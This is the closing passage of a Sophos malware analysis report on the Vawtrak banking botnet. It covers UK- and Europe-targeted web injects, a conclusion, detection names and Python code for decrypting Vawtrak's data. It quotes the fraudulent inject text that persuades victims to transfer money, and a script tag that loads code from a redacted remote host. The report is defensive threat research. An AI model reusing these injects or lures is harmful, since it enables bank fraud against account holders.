

Figure 27 – certificate information message



Figure 28 – Select mobile operating system

They will also attempt to obtain the victim's ATM card number and PIN:



Figure 29 – ATM PIN

# <span id="page-27-0"></span>Target5 – UK

This target represents 5% of the total sample set:

Sample Breakdown by Target



And 15% of the infections:

#### Infection Number Breakdown by Target



The breakdown of the TLD's for the targeted URLs shows that it is focused on the UK:

# Target5 TDL Breadown





The heat map of infections also shows that the vast majority are found in the UK:



The domains targeted by this group of configuration files are all banks based in the UK or Republic of Ireland.



#### Figure 31 – Target5 domain map

Some banks in the UK allow customers to use two-factor authentication when logging into their online back accounts. The injected code for these pages will coerce the user into entering their one-time password that a device such as *PinSentry*[11](#page-34-11) may provide. The Vawtrak operators can then connect through the infected machine and initiate a transfer out of the account. The injected code will then hide evidence of the transfer by altering the interface presented to the logged in user.



Figure 32 – PINSentry related injection

For another bank, the injected code attempts to trick the user into setting up a transfer to the Vawtrak operators by pretending that an accidental payment has been sent to their account that they must qualify. Here is a snippet of the injected code:

*You have had £'+\$.\$\$.r.am+' deposited to account: '+\$.\$\$.r.from+'</ h2><div class="iconHead" style="font-size: 1.2em;">The payer has sent a request to qualify this payment as an accidental payment. But in accordance with our regulations we can not make any pay backs without the payee agreement regardless whether the payment is accidental or not. Unfortunately until the case is solved you can not use online banking.</div><br><div style="font-size: 1.2em;">If you had expected this payment, please visit your local branch to take part in the investigation.</div><br><h2><a href="#">I do not accept this transmission, what shall I do?</a></h2><br><div style="color:#333399; font-size: 1.0em;">Please note: At the moment you make a payback, the case will be closed and you will immediately be able to continue using online banking.*

The victim is convinced that access to their account will be blocked until the matter is resolved, but if they immediately qualify the payment as accidental then all access will be restored:

*To comply with money laundering regulations, you should approve refund of erroneous transfer to your bank account by yourself. According to Credit reference agencies and fraud prevention agencies rules your account will be immediately reactivated and investigation will be closed.*

In fact they are agreeing to setup a new transfer into accounts under the control of the Vawtrak operators. Further injected code then hides evidence of the fraudulent transfer from the victim.

# <span id="page-30-0"></span>Target6 – UK, Germany, Spain

This is the smallest target grouping, both in terms of numbers of samples:



And in terms of infected endpoints, where telemetry data is almost non-existent:

#### Infection Number Breakdown by Target



The TLD breakdown shows that this group of configuration files is aimed at Germany, the UK and Spain:

#### Target6 TDL Breadown



The domain map shows that this target group has some crossover with several of the other targets. For example, Target1 is aimed at German banks and Target5 is aimed at banks from the UK. However, the nature of the injects in Target6 configuration files and the combination of geographies involved makes them distinct from those other targets.



Figure 33 – Domain map for Target6

The majority of the injects in this group contain a URL to a php script that includes the bank name, the bot ID, version and the user ID. For example:

```
<script language="javascript" type="text/javascript" 
src="https://<redacted>.pw/ryr/coop/js/main.php?BID=%version_
id%_%user_id%">
```
However, the target of the request is often unavailable making it impossible to ascertain what the function of the retrieved code is and also making this inject unreliable.

# <span id="page-32-0"></span>Conclusion

Although Vawtrak is neither technically ground-breaking nor innovative it is an example of how a banking malware botnet can be used extremely effectively to achieve its goals. Both the malware binaries and the network communication system are not overly complex yet they do their job reliably.

The true power of this banking malware family comes from the web injects and the compartmentalisation of the botnet into geographically targeted sub-groups. The injected code is highly specific to the targeted bank and ranges from the extremely complicated to the very simple.

Vawtrak targets banks in a wide range of different countries, including some that are highly unusual to see banking malware target, and also targets companies from other industries that are off the radar of typical banking malware families. Combined with the use of specific campaign IDs, it's evident that the Vawtrak operators are setting up the botnet to deliver Crimeware-as-a-Service, rather than following a more traditional kit-selling model that older families such as *Zeus* or *SpyEye* once employed.

This model allows specialization. Aspects of the operation can be divided into distinct areas that expert members of the team can work on independently. For example, German language web injects can be handled by German speaking team members, code that is designed to bypass two-factor authentication can be written by a different team than more simple code that asks for extra information not normally required, and the stolen data can be similarly divided.

#### Sophos Protection

Sophos has protection against Vawtrak through a variety of detection names, including:

- **HPmal/Vawtrak-A**
- ▶ Troj/VawMem-A
- ▶ Troj/Vawtrak-\*
- $\triangleright$  Mal/Vawtrak-\*
- **Troj/Agent-AHJW**
- **Mal/Generic-L**
- ▶ Mal/Generic-S

# <span id="page-33-0"></span>Appendix

```
A - LCG decryption implementation in python
```

```
for enc_byte in enc_data:
 next = (seed * 0x343fd) & 0xffffffff
 next = (next + 0x269ec3) & 0xffffffff
 seed = next
 key_byte = (next >> 0x10) & 0xffffffff
 key_byte = key_byte & 0x7fff
 out[index] = enc_byte ^ (key_byte & 0xff)
 index += 1
```
#### B - Vawtrak RC4 implementation

```
def vawtrak_rc4(data_in, key):
     sched_key = rc4_sched(key)
 i = 0
 j = 0
 data_out = bytearray(len(data_in))
 for x in range(0xa):
   index = 0
   for in_byte in data_in:
     out_byte, sched_key, i, j = rc4_output_byte(sched_key, i, j)
     data_out[index] = in_byte ^ out_byte
     index += 1
   data_in = data_out
 return data_out
def rc4_output_byte(box, i, j):
 i = (i + 1) % 256
 j = (j + box[i]) % 256
 box[i], box[j] = box[j], box[i]out_byte = box[(box[i] + box[j]) % 256]
 return out_byte, box, i, j
```
#### <span id="page-34-0"></span>**References**

- <span id="page-34-1"></span>1. <http://malware.dontneedcoffee.com/2013/11/cve-2013-0074-silverlight-integrates.html>
- <span id="page-34-2"></span>2. <http://www.sophos.com/en-us/threat-center/threat-analyses/vulnerabilities.aspx>
- <span id="page-34-3"></span>3. <http://www.welivesecurity.com/2012/12/27/win32gapz-steps-of-evolution/>
- <span id="page-34-4"></span>4. [http://en.wikipedia.org/wiki/Linear\\_congruential\\_generator](http://en.wikipedia.org/wiki/Linear_congruential_generator)
- <span id="page-34-5"></span>5. [http://ibsensoftware.com/products\\_aPLib.html](http://ibsensoftware.com/products_aPLib.html)
- <span id="page-34-6"></span>6. <http://blog.spiderlabs.com/2013/06/look-what-i-found-its-a-pony-1.html>
- <span id="page-34-7"></span>7. <http://technet.microsoft.com/en-gb/library/bb457006.aspx>
- <span id="page-34-8"></span>8. [http://blog.trendmicro.com/trendlabs-security-intelligence/windows](http://blog.trendmicro.com/trendlabs-security-intelligence/windows-security-feature-abused-blocks-se)[security-feature-abused-blocks-security-software/](http://blog.trendmicro.com/trendlabs-security-intelligence/windows-security-feature-abused-blocks-se)
- <span id="page-34-10"></span><span id="page-34-9"></span>9. [https://www.europol.europa.eu/sites/default/files/publications/europol\\_iocta\\_web.pdf](https://www.europol.europa.eu/sites/default/files/publications/europol_iocta_web.pdf)
- 10. <http://blog.phishlabs.com/vawtrak-gains-momentum-and-expands-targets>
- <span id="page-34-11"></span>11. <http://www.barclays.co.uk/Helpsupport/UpgradetoPINsentry/P1242559314766>

*More than 100 million users in 150 countries rely on Sophos as the best protection against complex threats and data loss. Sophos is committed to providing complete security solutions that are simple to deploy, manage, and use that deliver the industry's lowest total cost of ownership. Sophos offers award winning encryption, endpoint security, web, email, mobile, server and network security backed by SophosLabs—a global network of threat intelligence centers. Read more at [www.sophos.com/products](http://www.sophos.com/products).*

United Kingdom and Worldwide Sales North American Sales Tel: +44 (0)8447 671131 Email: sales@sophos.com

Toll Free: 1-866-866-2802 Email: nasales@sophos.com

Australia and New Zealand Sales Tel: +61 2 9409 9100 Email: sales@sophos.com.au

Asia Sales Tel: +65 62244168 Email: salesasia@sophos.com

**SOPHOS** 

Oxford, UK | Boston, USA

© Copyright 2014. Sophos Ltd. All rights reserved.

Registered in England and Wales No. 2096520, The Pentagon, Abingdon Science Park, Abingdon, OX14 3YP, UK Sophos is the registered trademark of Sophos Ltd. All other product and company names mentioned are trademarks or registered trademarks of their respective owners.